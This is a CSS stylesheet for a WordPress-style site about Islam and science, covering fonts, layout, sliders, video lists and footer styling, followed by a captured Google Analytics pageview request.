
/* standard elements */


/* 
R df0612
O f46100
B 1d6cae
*/
html {min-height: 100%;}

* {
	margin: 0;
	padding: 0;
}
@font-face {
    font-family: 'FengardoBlackBeta';
    src: url('fengardo-blackbeta-webfont.eot');
    src: url('fengardo-blackbeta-webfont.eot?#iefix') format('embedded-opentype'),
         url('fengardo-blackbeta-webfont.woff') format('woff'),
         url('fengardo-blackbeta-webfont.ttf') format('truetype'),
         url('fengardo-blackbeta-webfont.svg#FengardoBlackBeta') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'colaboratelightregular';
    src: url('font/colablig-webfont.eot');
    src: url('font/colablig-webfont.eot?#iefix') format('embedded-opentype'),
         url('font/colablig-webfont.woff') format('woff'),
         url('font/colablig-webfont.ttf') format('truetype'),
         url('font/colablig-webfont.svg#colaboratelightregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
body {
	font-family:  Arial,Verdana,Helvetica,  sans-serif;
	font-size:14px;
	background: #F5F5F5 url("./images/bg.jpg") 0 180px repeat-x ;
	font: 16px/24px Helvetica, Arial, sans-serif;
	color: #696969;
}
/*
a {color: #000;}
a:hover {color: #999;text-decoration:underline;}
*/
p,code,ul {padding-bottom: 1.2em;}


p {
	font: 16px/24px Helvetica, Arial, sans-serif;
	color: #696969;
	/*margin: 10px 0;*/
}

li {}

li li{
	padding-bottom:10px;
}

h1 { font-size:20px; font-weight:bold;color:black;margin-bottom:15px;font-family:  Arial,Verdana,Helvetica,  sans-serif;}
h2 {font-size:18px; font-weight:bold;color:black;font-family:  Arial,Verdana,Helvetica,  sans-serif;}
h3 {font-size:16px; font-weight:bold;color:black;font-family:  Arial,Verdana,Helvetica,  sans-serif;}

h1, h2, h3, h4 {
	font-family: 'colaboratelightregular', Helvetica, Arial, sans-serif;
	font-weight: normal;
}
blockquote {
    padding: 10px 30px;
    background: #F5F5F5 url("./images/quote.png") bottom right no-repeat;
    border: 20px solid #F5F5F5;
}
input, textarea {
	color: #4E4E4E;
	background-color: #e5e5e5;
	border: 1px #DDD solid;
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.08);
	-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.08);
	padding: 4px 10px;
	font-size: 12px;
	border: 0;
}
input:focus, textarea:focus {
	border: 0;
	background-color: #eee;
	outline: none;
}
input[type="submit"], .submit a{
	background: url("./images/back-button.jpg") top left;
	padding: 6px 25px;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
	cursor: pointer;
	border: 0;
}
.submit a{
	height: 20px;
}
input[type="submit"]:hover, .submit a:hover {
	background: #000 url("./images/back-button-on.jpg") top left;
}

/* misc */
.clear { clear: both; font-size: 0;}
.clearer {clear: both; font-size: 0;}
.left {float: left;}
.right {float: right;}


.aligncenter, div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignleft {
	float: left;
	padding: 0 10px 0 0;
}
.alignright {
	float: right;
	padding: 0 0 0 10px;
}




.active{font-weight:bold;color:white;}

.date{font-weight:bold;font-size:12px; }

/* structure */
.inner-container {
width: 980px;
margin: auto;
}



/* main */
.main {
	width:100%;
	background-color: #333337;
	background: url("./images/back-main.gif") repeat-y left;
}

.pagination {
	list-style:none;
	margin:0;
	padding:0;
}
.pagination .current a {
	color:red;
}
/*
.sub-menu ul {
	list-style-type:none;
	margin:0;
	padding:0;
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
}
.sub-menu li{
	display: inline-block;
	list-style-type:none;	
	margin: 0px 0;
	height: 50px;
	line-height: 50px;
}
.sub-menu li a{
	padding: 15px 20px;
	color: #000;
	margin: 0;
	font-size: 17px;
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-weight: lighter;
	text-decoration: none;
	text-transform: uppercase;
}
.sub-menu li a:hover, .sub-menu li.current_page_item a, .sub-menu li.current-menu-item a{
	background-color: #000;
	color: #ddd;
}*/
.foto {
	width:100%;	
	text-align:left;

}



.content{
	width:660px;
	padding:0;
	padding-bottom:0;
	float:left;
	text-align:left;
	margin-bottom:0;
margin: auto;
}
.content.fullwidth {
width: 980px;
}
.content a {text-decoration:none;font-weight:bold;}
.content a:hover {}
.content a img {border: none;}
.content img {border: none;}

.content h2 {margin-bottom:5px;font-size:24px; }




.content em{
	font-style:italic; 
}
/*
.content ul{
	padding-bottom: 25px;

}*/

.content li{
	margin-left: 18px;
	line-height:30px;
	margin-left:35px;
	margin-bottom:5px;
}



.content .post .entry a {
	background: transparent;
	color:#444444;
	margin: 0;
}
.content .post .entry a:hover {

	background-color:#eee;
	text-decoration:underline;
}

.content h2  {
	font-size: 36px;
	line-height: 42px;
	font-weight: bold;
	letter-spacing: -2px;
}


.content .menusup{
	width:100%;text-align:right;font-size:14px;margin-bottom:20px;
}


.content .log{width:100%;text-align:center;margin-bottom:20px;}


.content .highlight{
	background-image:url(./images/back-livre.jpg);
	background-repeat: no-repeat;
	background-position:center top;
	border-top:6px solid gray;padding:10px;
}



.content .post .social-media{
	background-color: #f5f5f5;
	padding: 10px 15px 5px 15px;
	margin-right: 0px;
	border-top: 1px solid #E5E5E5;
	border-bottom: 1px solid #E5E5E5;
}
.content .post .social-media .social-block {
	display:block;
	float: left;
	width: 180px;
}

.print-block a, .content .post .social-media .print-block a{
	float: right;
	background: url(./images/print.png) no-repeat bottom right;
	height: 24px;
	width: 22px;
	text-indent: -9000px;
	display: block;
}
.print-block a:hover, .content .post .social-media .print-block a:hover{
	background: url(./images/print.png) no-repeat top right;
}
.content .post-info {
	font-size: 11px;
	padding: 3px 10px;
	color: #808080;
	margin: 10px 0 15px -0;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.content .post-info a {
	color: #444;
}
.content .post-info a:hover {
	color: #000;
}
.content .post .post-info {
	padding-left: 5px;
}
.content .read-more {
	display: block;
	position: relative;
	float: right;
	padding: 2px 10px;
	font-size: 12px;
	color: #666;
}
.content a:hover .block .read-more, .content a:hover .block p {
	color: #000;
}
.content .outer-block a:hover .post-info {
	background-color: #444;
}
.content a .block {
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.content a .block h2{
	color: #666;
	font-size: 36px;
	line-height: 36px;
}
.content a:hover .block h2{
	color: #000;
}
.content a .block .post-info {
	background-transparent;
}
.content a:hover .block .post-info {
	background-color: #fbffcb;
}
.content .block .entry p{
padding-right:10px;
	padding-left:10px;
	line-height:17px;
	color: #999;
}
.content .add-comment,
.content #commentform {
	padding: 10px 20px;
	font-family: "lucida grande",tahoma,verdana,arial,sans-serif;
	font-size: 14px;
}
.content .add-comment label,
.content #commentform label{
	color: #666;
}
.content .add-comment input,
.content #commentform input{
	width: 250px;
}
.content .add-comment textarea,
.content #commentform textarea{
	width: 550px;
	height: 200px;
}
.content .add-comment input[type="submit"],
.content #commentform input[type="submit"]{
	width: auto
}

/* navigation */
.newsletter-block form{
	width: 300px;
	padding: 0px 5px;
}
.newsletter-block input[type="text"]{
	width: 200px;
	margin-right: 10px;
}
.newsletter-block input[type="submit"]{
	padding-left: 6px;
	padding-right: 5px;
}
.newsletter-block .error{
	padding: 5px;
	font-size: 12px;
	color: #FF0000;
}
.newsletter-block label {
	display: none;
}
.navi-links {
	float: right;
	text-align:left;
	padding:0;
	margin:20px 0;
}
.navigation {
	z-index: 4;
	position: relative;
	float: right;
	width: 320px;
	text-align:left;
	padding:0;
	margin:0;
color: #999;	
	font-size: 14px;
	line-height: 18px;
}

.navigation a img {
	border:0;

}

.navigation li {
	list-style:none;
}
.navigation li  {
	display: block;
	color:#999;
	padding: 8px 0px;
	font-size: 13px;
	line-height: 15px;

}
.navigation li a {
	color:#999;
	text-decoration: none;
}

.navigation li a.tweet {
	color:#f46100;
}

.navigation li a:hover {
	text-decoration: underline;
}
.navigation li a .event {
color: #f46100;
}
.navigation h2 {
	color: #6A6A6A;
	font-size: 26px;
	font-weight: normal;
	margin-bottom: 10px;
}
.navigation ul {
	padding: 0;

}

.navigation .bloc form{
	padding: 0 10px;
}




.commentlist {
	margin-top:20px;
}

.commentlist .quote {  
	padding: 5px 15px 10px 15px;
	margin-bottom: 30px;
	margin-right: -30px;
	background-color: #eee;
}  
.commentlist .quote.authcomment {
	background-color: #ffeadc;
}
.commentlist .comment-childs.authcomment {
	border: 1px solid #ffccad;
	background-color: #ffeadc;
}
.commentlist .quote p, .commentlist .quote .meta {
	color: #777;
	line-height: 1.28;
	font-size: 13px;
	padding-right: 0px;
	text-align: justify;
	font-family: "lucida grande",tahoma,verdana,arial,sans-serif;
}
.commentlist .quote .meta {
	color: #666;
	padding: 5px 15px;
	margin: 0 0 10px -15px;
}
.commentlist .quote-footer {  
	min-height:10px;
	margin-left:30px;


}  


.commentlist .quote-cont {     
	width:95%;
	margin-top: -25px;

}

.commentlist li {  

	margin-bottom: 15px;
	font-size: 20px;
	font-family: arial black, arial, verdana, "sans serif";
	color: #aaa;
}  



.thumb-post{
	float: left;
	margin: 0 10px 10px 10px;
padding: 0;
	display: inline-block;
	width: 200px;
	height: 115px;
	background: url("./images/default-slide.jpg") center center;
}

.form-card input, .form-card textarea {width:280px;}
#navigationpost .prevpost, #navigationpost .nextpost {
	font-size: 11px;
	width: 300px;
}
#navigationpost .prevpost{
	float: left;
	text-align:left;
}
#navigationpost .nextpost {
	float: right;
	text-align:right;
}
.tagcloud {
	text-align: center;
	padding:15x;
	background-color:#F5F5F5;
	color: #666;"
}
.tagcloud a{
	color: #666;
	text-underline: none;
}
.bloc ul.lastposts img{
	width: 55px;
	height: 30px;
	float: left;
	padding-right: 10px;
}
.content .post .entry p.wp-caption-text{
	color: #ccc;
	background: url("./images/back-black.png");
	display: block;
	font-size: 12px;
	line-height: 12px;
	margin: -22px 10px 20px 0px;
	padding: 5px 10px;
	position: relative;
}
.button1, .dig-in a{
	float: right;
	text-decoration: none;
	padding: 5px 10px;
	text-align: right;
	font-size: 12px;
	background: url("./images/back-button.jpg") top left;
	color: #fff;
	clear: both;
}
.button1:hover, .dig-in a:hover {
	background: #000 url("./images/back-button-on.jpg") top left;
}

div.wpcf7-validation-errors {
background-color: #FFD;
padding: 10px 20px;
}

#contact-form input, #contact-form textarea{
	width: 350px;
	display: inline-block;
	margin-bottom: 10px;
}
#contact-form input[type="submit"] {
	width: auto;
	margin-left: 200px;
}
#contact-form label{
	width: 200px;
	display: block;
	float: left;
}
.logo {
}
.content {
	z-index: 3;
}

#header {
	height: 180px;
	background: url("./images/back-header.jpg") repeat-x top;
}
.my-sub-menu {
	margin-top: -50px;
}
.sub-menu {
	background:  url("./images/back-menu.png") repeat-x;
	background: #dddddd;
	margin-top: -50px;
}
.bloc {
	margin: 0 0 20px 0;
	padding: 20px;
}
.tweetblock {
	margin-top: 10px;
}
.navigation .tweetblock li a {
	text-align: justify;
}
.is_home .home_photo_perso {
	padding: 0 10px 15px 0;
	width: 250px;
}
.comments-link {
	margin-top: -10px;
	float: right;
	text-align: center;
	background-color: #f46100;
	display: inline-block;
	padding: 10px 10px 5px 10px;
	margin-left: 20px;
	color: #fff;
	font-size: 10px;
	line-height: 18px;
}
.comments-link strong{
	font-size: 36px;
}
.last_update_date {
	float: right;
	padding: 25px 20px 0 0;
	font-size: 12px;
}

.post{
	margin: 0px;
	padding: 20px;
	background-color: #fff;
	
}
.entry {
}
/* footer */
.footer {
	left: 0;
	bottom: 0;
	margin-top: 0;
	background-color: #151515;
	font-size: 12px;
	padding: 10px 10px;
}
.footer a{
	color: #999;
}
.footer a:hover{
	color: #aaa;
}
.footer #col-footer1, .footer #col-footer2, .footer #col-footer3 {
	float: left;
	padding: 10px;
	width: 240px;

}
.footer #col-footer3 {
	width: 440px;
}
.footer #col-footer3 h2{
	font-size: 17px;
	font-weight: bold;
	color: #fff;
	margin-bottom: 5px;
}
.footer #col-footer3 input{
	padding: 10px 20px;
	width: 250px;
	background: #373737;
	color: #ddd;
}
.footer #col-footer3 input.button{
	width: auto;
	background: #1b3960;
	color: #fff;
	margin-right: 10px
}
.footer #col-footer3 input.button:hover{
	background: #2c4b72;
}
.footer #col-footer3 label{
	display: none;
}
.footer #col-footer1 ul li, .footer #col-footer2 ul li{
	list-style-type: none;
	padding-left: 10px;
}
.footer #col-footer1 ul li a, .footer #col-footer2 ul li a{
	font-size: 17px;
	font-weight: bold;
	color: #fff;
	text-decoration: none;
}
.footer #col-footer1 ul li a:hover, .footer #col-footer2 ul li a:hover {
	color: #ccc;
}
.footer .credz-container {
	clear: both;
	font-size: 12px;
	line-height: 14px;
	text-align: right;
	height: 50px;
	padding: 30px 0 10px 0;
	background: url("./images/back-footer.jpg") top left no-repeat;
	border-top: 1px solid #2d2d2d;
	margin-top: 20px;
}
.post-list .block{
	margin: 10px;
	padding: 10px;
	background-color: #fff;
}
.content .block a  h2{
	font-size: 30px;
	line-height: 36px;
}
.content .block a:hover  h2{
	color: #999;
	text-decoration: none;
}
.content .block .entry p {
	color: #999;
	padding-left: 0;
}
.content .block .read-more{
	background: url("./images/back-button.jpg") top left;
	color: #fff;
}

.content .block a:hover .read-more{
	background: url("./images/back-button-on.jpg") top left;
}
.content .block .post-info {
	display: block;
}
.content .block .thumb-post {
	padding: 0 10px 0 0;
	padding: 0;
}


.head_thumb img{
	width: 660px;
	height: 350px;
	margin: -20px -20px 10px -20px;
}
.head_thumb iframe {
	width: 660px;
	height: 380px;
	margin: -20px -20px 10px -20px;
}
.video_home {
	margin-left: -20px;
}

.myslideblock {
	margin-left: 8px;
	width: 215px;
	display: inline-block;
	height: 130px;
	background: url("./images/default-slide.jpg");
}

.myslideblock img{
	width: 215px;
	height: 130px;
}
.myslideblock a{
		width: 215px;
	}
.myslideblock a h2{
	z-index: 101;
	font-family:  Helvetica, Arial, sans-serif;
	position: absolute;
	width: 205px;
bottom: 0;
	font-size: 15px;
	background-color: #000;
	color: #999;
	line-height: normal;
	padding:5px;
	letter-spacing: 0;
	font-weight: normal;
}
.home_content {
	background-color: #222126;
	color: #919092;
}
.home_content h2, .home_content h3 {
	color: #fff;
}
h3.title_une {
	display: inline-block;
	text-align: center;
	width: 610px;
	color: #403f44;
	font-size: 26px;
}

h3.title_vid {
	text-align: center;
	color: #403f44;
	font-size: 26px;
	margin-bottom: 15px;
}
h3.title_vid a{
	color: #403f44;
}
h3.title_vid a:hover{
	color: #504f54;
}


#ns_widget_mailchimp_form-3{
	padding: 0;
}
#ns_widget_mailchimp_form-3 label{
	display: none;
}
/*
#ns_widget_mailchimp_form-3 input[type="submit"]{
	padding: 6px 10px;
margin-left: 5px;
}*/
#ns_widget_mailchimp_form-3 input:focus{
	border: 0;
}
body#landing {
	background: #f3f3f3;
padding: 0;
margin: 0;
}


#slider-infos {
	float: left;
	width: 280px;
	height: 310px;
	padding: 20px;
	background: url("./images/back-slider-info.jpg") top right;
}
#slider-infos p {
	color: #634819;
}

#slider-infos h2 a{
	color: #fff;
	text-decoration: none;
	font-size: 26px;
	font-weight: normal;
}
#slider-infos h2 {
	margin-bottom: 20px;
}

#slider-image {
	width: 660px;
	height: 350px;
	float: left;
	background: url("./images/default.jpg") center center;
}

#slides .slides_container {
	width:980px;
	display:none;
}
#slides .slides_container .slide_container {
	width:980px;
	height:350px;
	display:block;
}

#slides ul.pagination, #slides .pagination li {
	list-style-type: none;
	padding: 0;
	margin: 0;
	display: inline;
}	

#slides .slides_container {
	display: block;
	z-index: 5;
}
#slides ul.pagination{
	position: absolute;
	z-index: 15;
}

#slides {
	width: 980px;
	height: 350px;
	overflow: hidden;
}
#slides ul.pagination{
	margin-left: 870px;
	margin-top: -25px;
}
#slides .pagination li{
	padding: 3px;
}
#slides .pagination li a{
	width: 13px;
	height: 13px;
	background: url(./images/dots.png)  no-repeat top left transparent;
	text-indent: -9000px;
	display: inline-block;
}
#slides .pagination li.current a{
	background: url(./images/dots.png)  no-repeat bottom left transparent;
}

.logo {
	display: block;
	float: left;
	padding: 13px 0 20px 0;
}
#header .search{
	float:right;
	width:320px;
	padding: 90px 0 0 0;
	display:block;
}

#header .search fieldset{
	border:0;

}

#header .search input{
	border: 0;
	background: #11233b url(./images/search-icon.png) no-repeat right;
	color: #3f4e61;
	height: 20px;
	padding: 10px 35px 10px 10px;
	width: 275px;
}
.social-blocks {
	padding: 20px 15px;
}
.social-blocks .twitter-followers, .social-blocks .facebook-fans {
	display: inline-block;
	width: 85px;
	height: 30px;
	padding: 5px 0 5px 50px;
}
.social-blocks .twitter-followers a, .social-blocks .facebook-fans a {
	font-size: 10px;
	color: #999;
	text-decoration: none;
}
.social-blocks .twitter-followers a strong, .social-blocks .facebook-fans a strong{
	font-size: 22px;
	display: block;
}
.social-blocks .twitter-followers a strong {
	color: #1eaed8;
}
.social-blocks .facebook-fans a strong {
	color: #3b5998;
}
.social-blocks .twitter-followers {
	background: url("./images/twitter-icon.gif") top left no-repeat;
}
.social-blocks .facebook-fans {
	background: url("./images/facebook-icon.gif") top left no-repeat;
}
#top-quote {
	background: #373737;
	color: #8f8f8f;
	font-size: 16px;
	text-align: center;
	padding: 25px 50px;
	line-height: 18px;
}
#top-quote h2 {
	color: #fff;
	font-size: 36px;
}
#top-quote strong{
	color: #fff;
	font-weight: normal;
	font-style: italic;
	font-size: 20px;
	line-height: 42px;
}
#col1 {
	width: 360px;
	float: left;
}
#col1 .block {
	padding-bottom: 0px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 20px;
}
#col1 .block .entry{
	clear: both;
}
#col1 h2 {
	background: url("./images/back-header.jpg") 0px -120px repeat-x;
	padding: 5px 10px;
	color: #fff;
	font-size: 20px;
	line-height: 20px;
	margin-bottom: 20px;
}
#col1 h3 {
	font-size: 22px;
	line-height: 22px;
}
.content #col1 .block .entry p {
	font-size: 14px;
	line-height: 14px;
}
#col1 .thumb-post {
	margin: 0 5px 5px 0;
	height: 65px;
	width: 105px;
	background: url("./images/default-slide-small.jpg") center center;
}
#col1 .thumb-post img{
	height: 65px;
	width: 105px;
}

#col2 {
	width: 250px;
	float: left;
	padding-left: 10px;
}
#col2 .block {
	padding-top: 10px;
	border-top: 1px solid #e5e5e5;
	margin-top: 5px;
}
#col2 .block .entry{
	clear: both;
}
#col2 h3{
	font-size: 16px;
	line-height: 14px;
}
#col2 .thumb-post {
	margin: 0 5px 5px 0;
	height: 40px;
	width: 66px;
	background: url("./images/default-slide-mini.jpg") center center;
}
#col2 .thumb-post img{
	height: 40px;
	width: 66px;
}

#col2 .blocks {
	background: #eee;
	padding: 5px 10px 10px 10px;
	border-top: 7px solid #1b3960;
	margin-bottom: 20px;
}


#col2 .blocks h2 {
	color: #1b3960;
	font-size: 22px;
	line-height: 22px;
	font-weight: bold;
}
#videos-module {
	background-color: #3A3A3A;

}
#video-head-module {
	padding: 10px 20px 0 20px;
	background: url("./images/logo-tv.png") no-repeat top right;
}
#video-head-module #video-number {
	display: block;
	float: right;
	margin: -10px 90px 0 0;
	background-color: #c49d5a;
	padding: 20px 20px 10px 20px;
	font-size: 24px;
	position: relative;
}
#video-head-module #video-number strong{
	color: #fff;
	font-size: 36px;
}
#videos-module p{
	font-size: 14px;
	line-height: 14px;
}
#videos-module #video-head-module p{
	font-size: 18px;
}
#videos-module h2 {
	font-size: 36px;
	line-height: 36px;
	color: #fff;
}
#videos-module h2 strong {
	color: #c49d5a;
}
#videos-module a{
	color: #bababa;
	text-decoration: none;
}
#videos-module a:hover{
	color: #fff;
}
#video-block {
	height: 440px;
	padding: 20px 0 20px 20px;
	background-color: #303030;
	width: 620px;
	float: left;
}
#video-module {
	height: 360px;
}
#video-content {
	padding-top: 20px;
	height: 80px;
}
.video-content {
	display: none;
}
#list-videos-module ul, #list-videos-module ul li{
	margin: 0;
	padding: 0;
	list-style-type: none;
}
#list-videos-module {
	background: url("./images/back-video-list.png") repeat-y top left;
	float: left;
	width: 320px;
	height: 440px;
	overflow: auto;
	padding: 20px 20px 20px 0;
}
#list-videos-module li{
height: 54px;
}
#list-videos-module a{
	color: #a0a0a0;
	display: block; 
	padding: 8px 0px 8px 40px;
	font-size: 14px;
	line-height: 14px;
	height: 36px;
	margin: 1px 0 1px 0;
}
#list-videos-module a div{
	display: table-cell;
	vertical-align: middle; 
	height: 36px;
}
#list-videos-module a:hover, #list-videos-module .currentvideo a{
	background: url("./images/back-video-button.png") center left;
	color: #fff;
	padding: 8px 10px 8px 30px;
}

#bottom-block-links {
	background-color: #fff;
	padding: 30px;
	text-align: center;
	border-top: 1px solid #f5f5f5;
}
#bottom-block-links .bottom-link{
	display: table-cell;
	width: 230px;
}
#bottom-block-links .bottom-link a {
	text-decoration: none;
}
#bottom-block-links .bottom-link a img{
	border-radius: 50%;
	margin-bottom: 20px;
 filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
filter: gray; /* IE6-9 */
-webkit-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}
#bottom-block-links .bottom-link a:hover img{
 filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
-webkit-filter: grayscale(0%);
}
#bottom-block-links .bottom-link a strong{
	display: table-cell;
	width: 190px;
	padding: 10px 15px;
	vertical-align: middle; 
	height: 30px;
	font-size: 14px;
	line-height: 14px;
	background-color: #aaa;
	color: #fff;
	margin: 0 5px;
}
#bottom-block-links .bottom-link a:hover strong	{ background-color: #1B3960; }
#bottom-block-links .bottom-link a strong	{ background-color: #575757; }

#workshops .rpwe-alignleft {
    border: 0  !important;
    padding: 0 !important;
}
#workshops li.rpwe-clearfix {
    border-bottom: 1px solid #EEEEEE;
border: 0 !important;
    margin-bottom: 10px;
    padding-bottom: 0px !important;
}

#workshops h3.rpwe-title a {
  font-size: 16px;
    line-height: 14px;
    font-family: \'colaboratelightregular\',Helvetica,Arial,sans-serif;
    font-weight: normal;
color: #6A6A6A;
}
.entry h3 {
   color: #333;
    font-size: 26px;
    font-weight: normal;
    margin-bottom: 10px;
}


#lang-menu {
	width: 220px;
	height: 30px;
	position: absolute;
	margin-left: 760px;
	text-align: right;
}
#lang-menu ul, #lang-menu li {
	list-style-type: none;
}
#lang-menu li {
	display: inline-block;
}
#lang-menu ul li a{
	font-size: 12px;
	color: #3f4e61;
	display: block;
	background-color: #061830;
	padding: 2px 10px;
	margin-left: 5px;
	text-decoration: none;
	font-weight: bold;
}
#lang-menu ul li a:hover{
	color: #fff;
	background-color: #c49d5a;
}

body#video-back {
	background: #444;
}
body#video-back #header {
	background: #222;
}
body#video-back  .search input {
	background-color: #000;
	color: #ccc;
}

body#video-back #lang-menu ul li a{
	color: #ccc;
	background-color: #000;

}
.video-list .block{
	display: block;
	float: left;
	width: 280px;
	height: 225px;
	background-color: #333;
	padding: 10px;
	margin: 10px 0px 5px 10px;
}
.video-list .block .thumb-post{
	float: none;
	margin: 0;
	display: inline-block;
	width: 280px;
	height: 161px;
	background: #000 url("./images/default-slide.jpg") center center;
}
.video-list .block .thumb-post img{
	width: 280px;
	height: 161px;
}
.video-list .block a h2{
	font-size: 17px;
	line-height: 16px;
	letter-spacing: 0;
	color: #ddd;
	height: 50px;
	display: block;
	overflow: hidden;
}

.video-list .block:hover{
	background-color: #c49d5a;
}
.video-list .block:hover a h2{
	color: #fff;
}
.comment:after {
clear: both;
}
a.morelink {
	outline: none;
}
.morecontent span {
	display: none;

}
#spAck {
display: none !important;
}


#menu-islam-science-2, #menu-islam-sciencefr, #menu-islam-sciencear {
	margin: 0 !important;
	padding: 0 !important;
}
#menu-islam-science-2 li a, #menu-islam-sciencefr li a, #menu-islam-sciencear li a{
	padding: 5px 10px !important;
	color: #fff !important;
	font-weight: bold !important;
}
#menu-islam-science-2 li a:hover, #menu-islam-sciencefr li a:hover, #menu-islam-sciencear li a:hover{
	background-color: #c49d5a !important;
}


#nav_menu-7, #nav_menu-3, #nav_menu-12 {
	width: 270px !important;
	padding: 0 20px !important;
}
#linkabletitlehtmlandphpwidget-3, #linkabletitlehtmlandphpwidget-4 , #linkabletitlehtmlandphpwidget-5 {
	width: 660px !important;
	padding: 0 10px 0 0 !important;
}

#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock {
	width: 200px;
	margin: 10px;
	background-color: #000;
	float: left;
}

#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock a, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock a, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock a{
	text-decoration: none;
}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock:hover, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock:hover, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock:hover{
	background-color: #c49d5a;

}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock .thumb-post, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock .thumb-post, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock .thumb-post{
	margin: 0;
	float: none;
	width: 200px;
	height: 115px;
	background: url("./images/default-slide.jpg") center center;
}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock .thumb-post img, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock .thumb-post img, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock .thumb-post img{
	width: 200px;
	height: 115px;
}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock a h3, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock a h3, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock a h3{
	color: #fff;
	font-weight: bold;
	line-height: 1;
	padding: 5px 10px;
}
.quick-flickr-item img{
	height: 50px;
	margin: 5px;
}
.quick-flickr-item {
	display: block;
	float: left;
	width: 90px;
	text-align: center;
	margin-bottom: 10px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=392357972&t=pageview&_s=1&dl=https%3A%2F%2Fislam-science.net%2Fislam-and-science-faith-as-a-matrix-for-purpose-45-1331%2F&ul=en-us%40posix&dt=Islam%20%26%20Science%20%C2%BB%20Islam%20and%20Science%3A%20Faith%20as%20a%20matrix%20for%20purpose%204%2F5&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=521092337&gjid=436481061&cid=1162943863.1768936579&tid=UA-43031493-1&_gid=2014336978.1768936579&_r=1&_slc=1&z=427680467
body_size: -451
content:
2,cG-XHLE1X659Y